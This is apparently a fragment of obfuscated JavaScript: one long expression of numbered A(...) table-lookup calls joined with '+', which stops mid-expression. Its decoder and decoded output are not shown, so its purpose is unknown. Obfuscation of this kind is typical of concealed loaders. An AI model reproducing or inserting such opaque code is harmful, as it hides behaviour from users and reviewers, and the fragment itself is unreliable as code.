A(24200) + A(33537) + A(2194) + A(21592) + A(14493) + A(1326) + A(19380) + A(30355) + A(9775) + A(20226) + A(28646) + A(8353) + A(17424) + A(8978) + A(28782) + A(4769) + A(34007) + A(15264) + A(9288) + A(13674) + A(10007) + A(22777) + A(21198) + A(15423) + A(11919) + A(2852) + A(7867) + A(17195) + A(8176) + A(33019) + A(33141) + A(14775) + A(7214) + A(26181) + A(13421) + A(32290) + A(32131) + A(4016) + A(806) + A(21615) + A(26983) + A(12612) + A(27751) + A(21168) + A(15872) + A(12288) + A(10315) + A(32145) + A(32449) + A(23345) + A(11266) + A(27693) + A(9417) + A(17864) + A(5613) + A(8035) + A(14768) + A(28698) + A(28083) + A(6166) + A(15641) + A(3747) + A(28621) + A(20083) + A(17662) + A(18046) + A(27829) + A(8722) + A(22092) + A(4306) + A(28784) + A(20994) + A(5142) + A(4940) + A(21088) + A(30495) + A(8479) + A(17596) + A(19901) + A(21588) + A(28741) + A(4256) + A(11658) + A(19298) + A(4922) + A(6761) + A(2659) + A(3152) + A(15863) + A(18961) + A(17330) + A(34333) + A(8613) + A(2535) + A(31056) + A(15110) + A(32248) + A(29384)) + (A(19084) + A(7839) + A(17050) + A(5489) + A(24650) + A(5335) + A(2515) + A(12488) + A(8764) + A(23398) + A(12683) + A(16251) + A(25512) + A(6419) + A(11921) + A(10034) + A(7231) + A(11883) + A(29496) + A(18380) + A(17157) + A(10940) + A(6717) + A(18280) + A(23369) + A(10638) + A(10589) + A(9188) + A(32465) + A(33649) + A(13914) + A(5459) + A(1942) + A(4184) + A(23361) + A(33134) + A(13896) + A(22396) + A(25575) + A(24990) + A(21511) + A(21744) + A(1080) + A(21108) + A(7592) + A(13941) + A(9267) + A(9066) + A(10045) + A(28135) + A(21748) + A(21233) + A(21246) + A(28002) + A(15134) + A(9400) + A(33390) + A(18372) + A(29379) + A(27288) + A(24498) + A(33780) + A(33249) + A(19499) + A(30150) + A(30501) + A(27435) + A(14346) + A(9846) + A(13882) + A(4327) + A(4932) + A(5513) + A(31420) + A(33972) + A(11673) + A(32569) + A(15187) + A(30381) + A(26240) + A(26570) + A(11038) + A(23786) + A(28717) + A(20536) + A(25543) + A(6008) + A(21235) + A(8838) + A(9158) + A(8760) + A(5289) + A(6602) + A(12105) + A(16946) + A(27897) + A(16031) + A(7517) + A(3608) + A(17525)) + (A(20220) + A(20218) + A(1073) + A(12719) + A(24293) + A(6347) + A(5062) + A(1517) + A(18728) + A(11400) + A(29777) + A(11089) + A(32041) + A(1739) + A(19699) + A(14149) + A(19143) + A(25836) + A(11720) + A(7243) + A(2819) + A(6060) + A(2843) + A(28161) + A(23300) + A(31423) + A(23827) + A(32111) + A(25703) + A(15810) + A(33765) + A(3722) + A(21026) + A(12014) + A(29466) + A(20130) + A(28761) + A(15709) + A(15910) + A(30494) + A(23782) + A(31422) + A(20158) + A(30595) + A(6782) + A(2269) + A(18221) + A(10786) + A(34341) + A(21542) + A(2153) + A(24769) + A(8838) + A(2154) + A(17694) + A(10347) + A(16384) + A(8883) + A(16535) + A(30638) + A(21359) + A(3309) + A(17108) + A(11369) + A(20836) + A(14426) + A(1050) + A(24183) + A(13195) + A(21325) + A(29334) + A(16276) + A(10996) + A(31227) + A(10402) + A(12377) + A(16565) + A(11263) + A(13037) + A(5943) + A(23021) + A(21462) + A(3173) + A(33581) + A(10970) + A(29368) + A(8559) + A(29658) + A(33203) + A(14498) + A(1793) + A(21927) + A(843) + A(25295) + A(31972) + A(21709) + A(8728) + A(11175) + A(24947) + A(23224)) + (A(30027) + A(1721) + A(12297) + A(24715) + A(5790) + A(509) + A(7911) + A(9017) + A(20541) + A(23947) + A(9459) + A(12017) + A(27293) + A(20578) + A(19781) + A(466) + A(28806) + A(11691) + A(581) + A(24479) + A(20784) + A(12932) + A(32744) + A(21681) + A(5177) + A(14993) + A(6663) + A(30711) + A(24691) + A(21197) + A(29304) + A(10623) + A(3853) + A(19513) + A(24125) + A(3838) + A(15835) + A(22304) + A(19895) + A(11008) + A(14523) + A(25915) + A(2531) + A(13457) + A(22219) + A(18882) + A(31191) + A(12658) + A(14557) + A(20160) + A(9145) + A(32584) + A(24527) + A(10654) + A(10450) + A(16433) + A(24417) + A(9335) + A(24700) + A(25321) + A(30963) + A(1816) + A(29808) + A(19063) + A(33435) + A(18136) + A(17136) + A(29658) + A(11272) + A(33770) + A(14570) + A(651) + A(18173) + A(1567) + A(14564) + A(31182) + A(27362) + A(8253) + A(22296) + A(32878) + A(18763) + A(5436) + A(33766) + A(20014) + A(33231) + A(8656) + A(5171) + A(33574) + A(2754) + A(22605) + A(15835) + A(10915) + A(8309) + A(18743) + A(27787) + A(3530) + A(548) + A(30397) + A(29205) + A(23824)) + (A(12009) + A(23521) + A(31168) + A(846) + A(25768) + A(11494) + A(21449) + A(21191) + A(27553) + A(8374) + A(12768) + A(31090) + A(6553) + A(29769) + A(21245) + A(29361) + A(26342) + A(19614) + A(18101) + A(11559) + A(21412) + A(32227) + A(15998) + A(688) + A(18954) + A(22029) + A(3066) + A(26647) + A(5709) + A(33661) + A(8838) + A(28567) + A(34041) + A(33900) + A(10682) + A(16388) + A(4049) + A(33055) + A(10154) + A(31693) + A(17591) + A(31730) + A(9724) + A(25037) + A(5657) + A(9910) + A(10563) + A(3951) + A(16914) + A(13591) + A(16281) + A(10062) + A(17129) + A(21542) + A(11703) + A(11072) + A(13577) + A(31851) + A(13701) + A(5554) + A(11237) + A(1055) + A(16384) + A(507) + A(7399) + A(11735) + A(4720) + A(29237) + A(31251) + A(32879) + A(5638) + A(25488) + A(24856) + A(28191) + A(31193) + A(9692) + A(7090) + A(26566) + A(4466) + A(31704) + A(26627) + A(6486) + A(8836) + A(24010) + A(4831) + A(18030) + A(12445) + A(21891) + A(27908) + A(14042) + A(21221) + A(3270) + A(25603) + A(24089) + A(15332) + A(15906) + A(26538) + A(2708) + A(16914) + A(14555)) + (A(17958) + A(11701) + A(3169) + A(21068) + A(7926) + A(18776) + A(5171) + A(7277) + A(17221) + A(14139) + A(1391) + A(28425) + A(7735) + A(18948) + A(30887) + A(27280) + A(29409) + A(2816) + A(6279) + A(30295) + A(1999) + A(11161) + A(10337) + A(27935) + A(12995) + A(28243) + A(16364) + A(13734) + A(28769) + A(6776) + A(16834) + A(11900) + A(18468) + A(9301) + A(29875) + A(32524) + A(7816) + A(22783) + A(23928) + A(22380) + A(20065) + A(3627) + A(21238) + A(2997) + A(18345) + A(14063) + A(27726) + A(33134) + A(15109) + A(7282) + A(24917) + A(22912) + A(10996) + A(26259) + A(16874) + A(8465) + A(971) + A(22842) + A(15007) + A(8888) + A(5171) + A(7277) + A(9172) + A(29391) + A(27100) + A(26925) + A(24923) + A(16557) + A(2667) + A(25972) + A(7082) + A(31606) + A(11026) + A(6328) + A(3066) + A(25112) + A(20368) + A(10106) + A(33694) + A(33877) + A(1593) + A(29613) + A(18772) + A(28135) + A(23735) + A(11207) + A(9434) + A(5285) + A(18071) + A(24171) + A(14037) + A(10838) + A(26174) + A(26324) + A(24510) + A(28037) + A(30512) + A(29510) + A(29440) + A(33877)) + (A(13313) + A(26951) + A(14548) + A(26666) + A(17308) + A(25129) + A(27044) + A(4932) + A(14964) + A(18911) + A(20449) + A(23939) + A(11091) + A(32346) + A(8891) + A(30237) + A(22005) + A(10858) + A(850) + A(19462) + A(7536) + A(12005) + A(5606) + A(14087) + A(1749) + A(25344) + A(14540) + A(1932) + A(4367) + A(31716) + A(24236) + A(20299) + A(9654) + A(22380) + A(14460) + A(1778) + A(27816) + A(2135) + A(15109) + A(16444) + A(11337) + A(11179) + A(23319) + A(5089) + A(5034) + A(32985) + A(32483) + A(33589) + A(4470) + A(16701) + A(6444) + A(26812) + A(5713) + A(22941) + A(13566) + A(30138) + A(29901) + A(29361) + A(30977) + A(5648) + A(7137) + A(14951) + A(1466) + A(21614) + A(7488) + A(21262) + A(34199) + A(17172) + A(34183) + A(15535) + A(1189) + A(2319) + A(2819) + A(30173) + A(6615) + A(27043) + A(20159) + A(12023) + A(2372) + A(2914) + A(5687) + A(26086) + A(4177) + A(18609) + A(31969) + A(5786) + A(33607) + A(19200) + A(33200) + A(31174) + A(24443) + A(32134) + A(16135) + A(10135) + A(24168) + A(26724) + A(24851) + A(18865) + A(18080) + A(29185)) + (A(7184) + A(23606) + A(33733) + A(8654) + A(27957) + A(5885) + A(3757) + A(24e3) + A(3616) + A(29361) + A(30977) + A(18202) + A(32970) + A(25537) + A(33463) + A(25388) + A(23159) + A(25431) + A(13384) + A(27719) + A(24408) + A(23276) + A(31940) + A(1933) + A(17652) + A(22069) + A(13698) + A(10881) + A(23799) + A(2281) + A(24408) + A(2655) + A(32276) + A(31180) + A(3858) + A(30765) + A(14060) + A(14751) + A(7432) + A(7750) + A(4474) + A(9487) + A(21315) + A(24374) + A(22436) + A(30295) + A(12053) + A(28159) + A(18382) + A(26270) + A(16653) + A(28125) + A(28057) + A(9022) + A(28803) + A(1169) + A(18080) + A(21725) + A(31051) + A(13956) + A(22036) + A(7667) + A(33348) + A(31384) + A(32865) + A(14372) + A(23442) + A(578) + A(7525) + A(8236) + A(32739) + A(20156) + A(13963) + A(26872) + A(12567) + A(32877) + A(24367) + A(9478) + A(24598) + A(17499) + A(1757) + A(26616) + A(10799) + A(2008) + A(32140) + A(27517) + A(24864) + A(2678) + A(28066) + A(5924) + A(2287) + A(28270) + A(12087) + A(26874) + A(5878) + A(4015) + A(8599) + A(27910) + A(15054) + A(11420)) + (A(30251) + A(17286) + A(2345) + A(28525) + A(7397) + A(27644) + A(26341) + A(33352) + A(34100) + A(13124) + A(27770) + A(7896) + A(9097) + A(1598) + A(30431) + A(33241) + A(18721) + A(2913) + A(2651) + A(34081) + A(12973) + A(27344) + A(14302) + A(4996) + A(24953) + A(4404) + A(21604) + A(23650) + A(33513) + A(29974) + A(15109) + A(16444) + A(15149) + A(1972) + A(15973) + A(15229) + A(13285) + A(32326) + A(2223) + A(8052) + A(7181) + A(29937) + A(3863) + A(14645) + A(28634) + A(11567) + A(3133) + A(11929) + A(4959) + A(26001) + A(5549) + A(4995) + A(26924) + A(2966) + A(13910) + A(12438) + A(22050) + A(26635) + A(5198) + A(30073) + A(18913) + A(10797) + A(19185) + A(29917) + A(24953) + A(4404) + A(21604) + A(32240) + A(31736) + A(3802) + A(23619) + A(6696) + A(27452) + A(20500) + A(8755) + A(24840) + A(17308) + A(1822) + A(31628) + A(7242) + A(32899) + A(33005) + A(22748) + A(24335) + A(10695) + A(32428) + A(23674) + A(34335) + A(29152) + A(15097) + A(20767) + A(33029) + A(3792) + A(28361) + A(32271) + A(25905) + A(26478) + A(31669) + A(12591) + A(6758)) + (A(17227) + A(30635) + A(26360) + A(27504) + A(6005) + A(22380) + A(14460) + A(17646) + A(8561) + A(28075) + A(13691) + A(30662) + A(4924) + A(14881) + A(16349) + A(29321) + A(20741) + A(26990) + A(11670) + A(31033) + A(28702) + A(1647) + A(3752) + A(31716) + A(25090) + A(14886) + A(559) + A(30211) + A(16631) + A(6051) + A(7356) + A(26249) + A(25704) + A(20521) + A(8492) + A(16365) + A(23410) + A(24925) + A(30672) + A(25793) + A(32056) + A(33310) + A(10689) + A(27377) + A(25538) + A(8615) + A(5198) + A(30073) + A(18913) + A(24029) + A(15093) + A(28995) + A(4550) + A(18001) + A(13383) + A(19498) + A(7984) + A(29743) + A(25357) + A(22072) + A(10769) + A(23078) + A(22709) + A(20293) + A(10599) + A(21445) + A(16368) + A(21550) + A(24947) + A(3700) + A(17839) + A(18094) + A(2191) + A(14931) + A(27077) + A(27155) + A(27105) + A(2836) + A(16353) + A(23655) + A(20418) + A(9930) + A(11718) + A(21634) + A(23844) + A(8382) + A(4550) + A(18001) + A(13383) + A(14686) + A(19388) + A(30835) + A(24953) + A(4404) + A(21604) + A(5715) + A(8640) + A(32410) + A(26147) + A(32346)) + (A(22716) + A(1637) + A(31860) + A(4845) + A(1985) + A(14619) + A(19697) + A(13738) + A(10997) + A(4974) + A(4550) + A(18001) + A(21895) + A(1212) + A(12645) + A(6975) + A(29152) + A(15097) + A(34191) + A(15349) + A(7165) + A(24840) + A(17308) + A(1822) + A(6e3) + A(11130) + A(2300) + A(26218) + A(16943) + A(27924) + A(20044) + A(26569) + A(14557) + A(26974) + A(26066) + A(31748) + A(25349) + A(30985) + A(17188) + A(27176) + A(3072) + A(22453) + A(16036) + A(2657) + A(21546) + A(18472) + A(7923) + A(19827) + A(21093) + A(13970) + A(20926) + A(22550) + A(5743) + A(21984) + A(15592) + A(27520) + A(24908) + A(22842) + A(20036) + A(32634) + A(12813) + A(21908) + A(1985) + A(14619) + A(19697) + A(4563) + A(29387) + A(15249) + A(9467) + A(2892) + A(12476) + A(1098) + A(33406) + A(8473) + A(3863) + A(14645) + A(31292) + A(30244) + A(24733) + A(20386) + A(30015) + A(27457) + A(27365) + A(30052) + A(9988) + A(29743) + A(25357) + A(22072) + A(15922) + A(15082) + A(15128) + A(18627) + A(10825) + A(1289) + A(21537) + A(7462) + A(14640) + A(5658) + A(10189) + A(32771)) + (A(904) + A(33335) + A(32509) + A(18914) + A(33200) + A(24172) + A(2068) + A(8588) + A(31964) + A(19994) + A(17684) + A(32923) + A(32554) + A(5321) + A(5055) + A(3317) + A(33020) + A(545) + A(25600) + A(28620) + A(19663) + A(33718) + A(3853) + A(5539) + A(19816) + A(7207) + A(11867) + A(19124) + A(21734) + A(23452) + A(15314) + A(1218) + A(28514) + A(7579) + A(7930) + A(21274) + A(7516) + A(6064) + A(32574) + A(15690) + A(15021) + A(33062) + A(5275) + A(18556) + A(33373) + A(3992) + A(30106) + A(11688) + A(24408) + A(2655) + A(19255) + A(11397) + A(31729) + A(32490) + A(17885) + A(11527) + A(19972) + A(34149) + A(27857) + A(13841) + A(18812) + A(28288) + A(32402) + A(8283) + A(34048) + A(12570) + A(1221) + A(4787) + A(32213) + A(3846) + A(23682) + A(19098) + A(18080) + A(21725) + A(19037) + A(29355) + A(27389) + A(22242) + A(7616) + A(18871) + A(16576) + A(8307) + A(32170) + A(22015) + A(23912) + A(27892) + A(14211) + A(23117) + A(9168) + A(18026) + A(11893) + A(5036) + A(6216) + A(15200) + A(11013) + A(27332) + A(6966) + A(2434) + A(18095) + A(8240)) + (A(25382) + A(31949) + A(4051) + A(30299) + A(4747) + A(33593) + A(29138) + A(23184) + A(12233) + A(26616) + A(10799) + A(32633) + A(5494) + A(24886) + A(11418) + A(9017) + A(33947) + A(2443) + A(5138) + A(33137) + A(20581) + A(15374) + A(22771) + A(10772) + A(23498) + A(19848) + A(28349) + A(651) + A(27136) + A(17091) + A(24175) + A(13518) + A(28321) + A(13988) + A(33020) + A(545) + A(25600) + A(10052) + A(20304) + A(4393) + A(24864) + A(2678) + A(28066) + A(10547) + A(29324) + A(9950) + A(19952) + A(12295) + A(31779) + A(12532) + A(12989) + A(17663) + A(31699) + A(32820) + A(19512) + A(8797) + A(17256) + A(21708) + A(33763) + A(24618) + A(27271) + A(29012) + A(1747) + A(26050) + A(32476) + A(6785) + A(18746) + A(17740) + A(23370) + A(2064) + A(29721) + A(6785) + A(18746) + A(17740) + A(20196) + A(2927) + A(7728) + A(6785) + A(18746) + A(17740) + A(12128) + A(31009) + A(9911) + A(17079) + A(7865) + A(13973) + A(30149) + A(6662) + A(13305) + A(34246) + A(1379) + A(1499) + A(13726) + A(6508) + A(817) + A(27209) + A(16526) + A(21650) + A(2700) + A(28656)) + (A(24871) + A(29522) + A(29788) + A(27675) + A(24782) + A(28474) + A(32990) + A(23657) + A(7543) + A(12212) + A(26758) + A(18681) + A(17671) + A(16436) + A(32117) + A(1896) + A(25621) + A(15584) + A(28886) + A(34214) + A(18992) + A(21495) + A(19260) + A(7927) + A(5520) + A(23717) + A(13400) + A(15011) + A(10612) + A(4100) + A(30697) + A(6158) + A(24648) + A(19500) + A(16675) + A(30920) + A(26147) + A(32346) + A(22716) + A(27494) + A(7400) + A(11815) + A(10285) + A(17436) + A(21638) + A(6559) + A(14970) + A(20974) + A(24905) + A(29801) + A(3855) + A(9290) + A(13041) + A(25147) + A(9837) + A(1980) + A(30636) + A(5453) + A(24226) + A(26791) + A(13747) + A(21854) + A(25520) + A(1383) + A(8430) + A(28160) + A(17811) + A(1786) + A(33694) + A(27176) + A(3072) + A(22453) + A(25491) + A(3819) + A(33489) + A(34340) + A(2831) + A(26751) + A(20173) + A(25867) + A(27075) + A(19595) + A(14510) + A(11503) + A(27373) + A(21967) + A(24002) + A(32625) + A(13864) + A(8629) + A(11956) + A(32228) + A(19435) + A(24138) + A(31022) + A(16355) + A(16129) + A(20901) + A(27411) + A(20354)) + (A(32056) + A(33310) + A(22261) + A(8364) + A(3628) + A(29627) + A(2645) + A(6486) + A(12668) + A(3382) + A(19906) + A(1811) + A(3370) + A(24840) + A(17308) + A(1822) + A(14734) + A(6520) + A(28716) + A(27550) + A(18751) + A(34273) + A(32407) + A(14459) + A(3793) + A(32149) + A(1928) + A(33121) + A(30018) + A(11121) + A(31445) + A(31444) + A(20418) + A(9930) + A(4976) + A(4869) + A(14430) + A(20850) + A(10070) + A(22731) + A(21118) + A(5908) + A(33162) + A(32534) + A(32056) + A(33310) + A(22261) + A(32342) + A(32940) + A(16236) + A(10285) + A(17436) + A(21638) + A(25970) + A(31676) + A(26811) + A(24134) + A(2966) + A(13910) + A(12438) + A(26067) + A(11945) + A(22440) + A(27503) + A(30636) + A(5453) + A(18767) + A(20663) + A(22573) + A(8220) + A(26529) + A(1680) + A(4779) + A(11675) + A(23862) + A(24977) + A(6736) + A(1274) + A(32414) + A(15652) + A(30449) + A(824) + A(20809) + A(18851) + A(20741) + A(26990) + A(11670) + A(16457) + A(31451) + A(1966) + A(25304) + A(9395) + A(24831) + A(27579) + A(18446) + A(11942) + A(12020) + A(20343) + A(850) + A(19462)) + (A(20975) + A(32663) + A(17951) + A(23299) + A(15030) + A(11558) + A(9305) + A(23989) + A(11672) + A(10004) + A(28904) + A(34324) + A(5921) + A(21256) + A(5178) + A(24516) + A(26674) + A(19994) + A(23464) + A(9206) + A(6766) + A(29046) + A(1973) + A(987) + A(28753) + A(24312) + A(34002) + A(11450) + A(25720) + A(30686) + A(19243) + A(28813) + A(33931) + A(3649) + A(33277) + A(14024) + A(12790) + A(7193) + A(32056) + A(33310) + A(22261) + A(32691) + A(30122) + A(22995) + A(22100) + A(22345) + A(12e3) + A(3755) + A(24287) + A(20798) + A(11576) + A(30211) + A(16631) + A(6051) + A(14908) + A(28294) + A(9538) + A(21228) + A(17458) + A(10474) + A(20738) + A(20230) + A(30556) + A(16443) + A(11742) + A(34324) + A(5921) + A(21256) + A(17440) + A(23592) + A(26439) + A(21219) + A(10070) + A(22731) + A(21118) + A(32030) + A(26671) + A(4610) + A(27537) + A(5259) + A(7979) + A(16864) + A(29168) + A(13179) + A(4813) + A(32888) + A(30636) + A(5453) + A(18767) + A(20663) + A(12277) + A(13767) + A(28753) + A(24312) + A(34002) + A(11450) + A(30283) + A(27461) + A(8216) + A(6758)) + (A(17227) + A(30635) + A(34401) + A(1254) + A(4732) + A(23594) + A(11377) + A(30059) + A(21309) + A(29593) + A(27844) + A(22835) + A(26129) + A(14368) + A(14709) + A(5809) + A(4803) + A(5967) + A(21278) + A(22321) + A(33499) + A(7218) + A(7574) + A(10457) + A(30133) + A(25773) + A(28917) + A(17953) + A(16680) + A(18803) + A(30676) + A(6887) + A(6922) + A(13008) + A(31882) + A(16469) + A(21161) + A(22717) + A(26227) + A(6051) + A(5870) + A(27480) + A(7312) + A(10641) + A(4939) + A(20297) + A(9593) + A(26527) + A(29512) + A(19809) + A(14435) + A(7070) + A(3713) + A(19047) + A(20036) + A(20263) + A(30908) + A(6465) + A(22983) + A(33833) + A(15529) + A(14645) + A(20111) + A(2415) + A(23330) + A(25757) + A(19954) + A(11303) + A(24831) + A(23223) + A(3137) + A(19308) + A(21359) + A(14452) + A(12385) + A(12060) + A(23753) + A(12039) + A(33165) + A(18333) + A(24468) + A(32923) + A(8500) + A(6696) + A(4116) + A(22608) + A(21619) + A(26057) + A(6171) + A(32105) + A(1834) + A(12438) + A(3145) + A(25848) + A(7825) + A(33317) + A(11531) + A(21815) + A(6596) + A(17433)) + (A(3335) + A(26687) + A(13635) + A(26057) + A(6171) + A(32105) + A(1834) + A(12438) + A(12021) + A(27458) + A(29703) + A(11792) + A(23751) + A(9291) + A(16288) + A(19930) + A(11155) + A(17553) + A(1865) + A(33071) + A(7857) + A(15652) + A(839) + A(30104) + A(1723) + A(28908) + A(22983) + A(33833) + A(15529) + A(14645) + A(5581) + A(11353) + A(11428) + A(16388) + A(14950) + A(6069) + A(24843) + A(13396) + A(25368) + A(8402) + A(29703) + A(11792) + A(23751) + A(9291) + A(16288) + A(16674) + A(21250) + A(5280) + A(30181) + A(22458) + A(16586) + A(25905) + A(2011) + A(8735) + A(25132) + A(25757) + A(19954) + A(11303) + A(24831) + A(34332) + A(27554) + A(6271) + A(29496) + A(17770) + A(27271) + A(23121) + A(17839) + A(940) + A(1457) + A(2660) + A(33300) + A(22745) + A(29669) + A(30055) + A(24094) + A(2739) + A(10005) + A(21761) + A(14443) + A(29827) + A(29039) + A(25947) + A(12255) + A(31016) + A(24947) + A(20757) + A(18079) + A(12577) + A(29030) + A(20900) + A(13613) + A(466) + A(29493) + A(18871) + A(3229) + A(31716) + A(13966) + A(23044) + A(22088) + A(6266)) + (A(14585) + A(2933) + A(11543) + A(9901) + A(31549) + A(31219) + A(12297) + A(17366) + A(14349) + A(27037) + A(7979) + A(11842) + A(26099) + A(34300) + A(24155) + A(31521) + A(33598) + A(24514) + A(34194) + A(33381) + A(16810) + A(17528) + A(27831) + A(19928) + A(28308) + A(7836) + A(24350) + A(5594) + A(9829) + A(7961) + A(19512) + A(25640) + A(26066) + A(31554) + A(28132) + A(3692) + A(31475) + A(4787) + A(2490) + A(2892) + A(12476) + A(34359) + A(21892) + A(2997) + A(22925) + A(6567) + A(5359) + A(9290) + A(5218) + A(1400) + A(1831) + A(24990) + A(14220) + A(32778) + A(21027) + A(2173) + A(29548) + A(8077) + A(12046) + A(5863) + A(22098) + A(11420) + A(9838) + A(19911) + A(3593) + A(7199) + A(19420) + A(26666) + A(23546) + A(8839) + A(30134) + A(21445) + A(10836) + A(33243) + A(25658) + A(27055) + A(1379) + A(27506) + A(16943) + A(8033) + A(22391) + A(17798) + A(13341) + A(9636) + A(33905) + A(31883) + A(18736) + A(11656) + A(21473) + A(733) + A(17733) + A(8826) + A(29266) + A(30076) + A(21920) + A(28999) + A(18387) + A(18217) + A(16585) + A(21381)) + (A(27468) + A(2512) + A(13647) + A(6212) + A(20791) + A(5596) + A(3539) + A(1884) + A(11081) + A(4035) + A(31946) + A(4314) + A(3980) + A(1366) + A(6787) + A(26241) + A(7894) + A(31199) + A(4550) + A(18001) + A(21895) + A(615) + A(32935) + A(33586) + A(18322) + A(1206) + A(1658) + A(28491) + A(4427) + A(24007) + A(2201) + A(19861) + A(18194) + A(16208) + A(13847) + A(32266) + A(32596) + A(10918) + A(9506) + A(28064) + A(29875) + A(3385) + A(26269) + A(15456) + A(3104) + A(959) + A(17561) + A(20343) + A(850) + A(19462) + A(20975) + A(21423) + A(27053) + A(10713) + A(4868) + A(6816) + A(7082) + A(25947) + A(12812) + A(13352) + A(26206) + A(6450) + A(27537) + A(5259) + A(7979) + A(16864) + A(27911) + A(8705) + A(10091) + A(24988) + A(23619) + A(6696) + A(19353) + A(32165) + A(25733) + A(25843) + A(17432) + A(12981) + A(20856) + A(34315) + A(2526) + A(1950) + A(6470) + A(7099) + A(32585) + A(20754) + A(32271) + A(25905) + A(28579) + A(20621) + A(29372) + A(8517) + A(30499) + A(18684) + A(3863) + A(14645) + A(27628) + A(23236) + A(441) + A(14620)) + (A(10322) + A(32149) + A(1928) + A(33121) + A(30018) + A(15335) + A(14490) + A(17263) + A(2300) + A(26218) + A(16943) + A(27924) + A(17851) + A(2007) + A(4323) + A(10307) + A(25520) + A(1383) + A(8430) + A(542) + A(1029) + A(2084) + A(23932) + A(29743) + A(25357) + A(22072) + A(24563) + A(15403) + A(22625) + A(893) + A(5112) + A(5032) + A(10686) + A(7707) + A(32586) + A(29301) + A(31942) + A(29015) + A(28886) + A(34214) + A(18992) + A(12967) + A(11634) + A(12931) + A(19070) + A(15229) + A(13285) + A(32326) + A(14193) + A(25279) + A(14569) + A(27612) + A(28753) + A(24312) + A(34002) + A(11450) + A(16131) + A(13666) + A(15735) + A(27243) + A(21125) + A(24514) + A(30588) + A(7977) + A(26694) + A(12842) + A(21017) + A(12034) + A(24843) + A(7590) + A(27932) + A(6759) + A(32717) + A(925) + A(2645) + A(6486) + A(12668) + A(3382) + A(26546) + A(4300) + A(18019) + A(10427) + A(13819) + A(3155) + A(1388) + A(18536) + A(16641) + A(2402) + A(24592) + A(1680) + A(4779) + A(11675) + A(23862) + A(10919) + A(3902) + A(19819) + A(27125) + A(22386) + A(29675) + A(15197)) + (A(24432) + A(2440) + A(7418) + A(2199) + A(32271) + A(25905) + A(28579) + A(20621) + A(20311) + A(10776) + A(18421) + A(26423) + A(4565) + A(10736) + A(33503) + A(3483) + A(18481) + A(23248) + A(27125) + A(22386) + A(29675) + A(15197) + A(24432) + A(29647) + A(23952) + A(7172) + A(17679) + A(33696) + A(24359) + A(14812) + A(20290) + A(20269) + A(28346) + A(33915) + A(2768) + A(30632) + A(9001) + A(12984) + A(9079) + A(27871) + A(5426) + A(31890) + A(33127) + A(748) + A(475) + A(27934) + A(4842) + A(32849) + A(33470) + A(16931) + A(10392) + A(20178) + A(2036) + A(17250) + A(16398) + A(13980) + A(29812) + A(30095) + A(14112) + A(29110) + A(3361) + A(34313) + A(19611) + A(13980) + A(29812) + A(30095) + A(14112) + A(29110) + A(9529) + A(22956) + A(21244) + A(27860) + A(874) + A(28897) + A(23487) + A(4734) + A(6124) + A(6390) + A(7734) + A(24300) + A(23404) + A(12939) + A(30782) + A(972) + A(27733) + A(33417) + A(30165) + A(17614) + A(23003) + A(24521) + A(21259) + A(13158) + A(29920) + A(22878) + A(2392) + A(6650) + A(2536) + A(3594) + A(22095) + A(26646)) + (A(17059) + A(19369) + A(27444) + A(30405) + A(10756) + A(5060) + A(13032) + A(5816) + A(31775) + A(16249) + A(2395) + A(7160) + A(34307) + A(19065) + A(5774) + A(28210) + A(12990) + A(15756) + A(23986) + A(9083) + A(26293) + A(7838) + A(29345) + A(22425) + A(26258) + A(27542) + A(11160) + A(23066) + A(2377) + A(4114) + A(29191) + A(7721) + A(26514) + A(16923) + A(1745) + A(27115) + A(25332) + A(27354) + A(7887) + A(18897) + A(10262) + A(15561) + A(22252) + A(12427) + A(4203) + A(1403) + A(15896) + A(9376) + A(21539) + A(9480) + A(31001) + A(10988) + A(661) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(34210) + A(32147) + A(24150) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(27249) + A(14716) + A(20709) + A(24128) + A(10716) + A(5217) + A(6090) + A(28842) + A(23481) + A(14850) + A(4485) + A(3337) + A(31615) + A(15211) + A(13590) + A(23155) + A(21952) + A(7931) + A(31104) + A(25464) + A(10350) + A(17654) + A(32469) + A(20773) + A(12426) + A(6482) + A(1077) + A(5502) + A(18415) + A(20324) + A(12224) + A(1103) + A(6569) + A(4423)) + (A(12315) + A(13532) + A(9173) + A(2092) + A(5698) + A(8770) + A(26299) + A(4003) + A(29410) + A(31436) + A(13950) + A(24846) + A(431) + A(5387) + A(17552) + A(32199) + A(18250) + A(19214) + A(15958) + A(17587) + A(17156) + A(32741) + A(32612) + A(16726) + A(24294) + A(13889) + A(14289) + A(13587) + A(16223) + A(21953) + A(28649) + A(15124) + A(12993) + A(27625) + A(1542) + A(5389) + A(21965) + A(23281) + A(11066) + A(20133) + A(26942) + A(24003) + A(5155) + A(16274) + A(20647) + A(24466) + A(20789) + A(20481) + A(7135) + A(6126) + A(10796) + A(12957) + A(32673) + A(29207) + A(431) + A(5387) + A(17552) + A(32199) + A(18250) + A(19214) + A(3986) + A(19173) + A(9985) + A(24903) + A(21657) + A(17738) + A(15914) + A(31917) + A(2496) + A(22408) + A(26162) + A(34456) + A(12770) + A(13299) + A(33215) + A(5409) + A(10234) + A(11818) + A(22932) + A(18873) + A(31585) + A(8554) + A(15085) + A(15674) + A(13612) + A(14580) + A(22949) + A(18929) + A(33883) + A(22876) + A(19467) + A(17964) + A(21001) + A(18321) + A(27174) + A(23703) + A(28333) + A(561) + A(9011) + A(10478)) + (A(16737) + A(22910) + A(27684) + A(22427) + A(5559) + A(34420) + A(17676) + A(22141) + A(7555) + A(27220) + A(21679) + A(26402) + A(30430) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(998) + A(4283) + A(14481) + A(7556) + A(19483) + A(9427) + A(27871) + A(31595) + A(21928) + A(19959) + A(18251) + A(17053) + A(3337) + A(31615) + A(15211) + A(13590) + A(23155) + A(20956) + A(10800) + A(23577) + A(9777) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(26382) + A(17266) + A(16722) + A(31896) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(19002) + A(18463) + A(7119) + A(28562) + A(11370) + A(5211) + A(24591) + A(15241) + A(21663) + A(28051) + A(13718) + A(24182) + A(25590) + A(12867) + A(1369) + A(11939) + A(5109) + A(19092) + A(23007) + A(28251) + A(27320) + A(13391) + A(29335) + A(21621) + A(16294) + A(33793) + A(3200) + A(21187) + A(22268) + A(7281) + A(30952) + A(10645) + A(18096) + A(27698) + A(34336) + A(29842) + A(31466) + A(8002) + A(12040) + A(26873) + A(2624) + A(14514) + A(8233) + A(8280) + A(8022) + A(3070)) + 